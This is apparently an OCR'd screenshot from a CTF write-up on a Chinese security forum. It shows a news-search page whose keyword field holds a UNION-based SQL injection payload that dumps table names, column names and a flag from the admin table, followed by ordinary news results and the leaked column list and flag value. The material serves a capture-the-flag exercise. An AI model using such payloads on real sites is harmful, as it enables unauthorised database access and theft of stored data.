 新闻搜索
关键词： 内容 条数： 5 搜索
搜索关键词:1%' union select (select group_concat(table_name) from information_schema.tables where table_schema=database()),(select
group_concat(column_name) from information_schema.columns where table_schema=database()),flag from admin--
4. 厉害了!400斤重东北虎下山趴路边 与村民淡定对 内容：10月25日，黑龙江抚远一位村民翻完地回家，发现一只约400斤重的东北虎，用车灯照射它，它
峙 仍然淡定坐下休息。民警称赶到时，东北虎已经走了，目前正在对东北虎的踪迹进行追寻。
8. 女子蓄16年的1.4米长发洗后打结 向美发店索赔5 内容：10月20日，我来到一家美发店，希望工作人员能够帮助我将头发恢复顺滑。辰溪说，工作人员进
万 行了约8小时处理后，我的头发却出现多处打结。辰溪认为，自己的头发打结，是因为美发店工作人员操
作不当引起。
10. 日记者在叙失踪3年获释:那是地狱 喘气都不能出 内容：据日本朝日新闻报道，安田现年44岁，是一名日本自由记者，2015年在叙利亚失踪，近日获释，
声 从土耳其转机回日本。在飞机上，他表示自己2015年6月22日进入叙利亚后，第二天就被抓起来了。最
初以间谍嫌疑被监禁了2天，1个月后就变成人质了。
11. 女子为赚100元"带工费" 腰绑9万美元现钞出境 内容：10月21日，一女子从中英街联检楼二楼入区（相当于出境）旅检大厅，行色匆匆地进入了海关监
被查 管区。现场关员发现该女子仅携带了一个挎包，在行走过程中一直用挎包挡在腰前，便觉有异，于是示
意其接受海关检查。
admin,news.username,flag,id,title,detail flag{f98505d1d12f50a0bd9463e90876630}
先知社区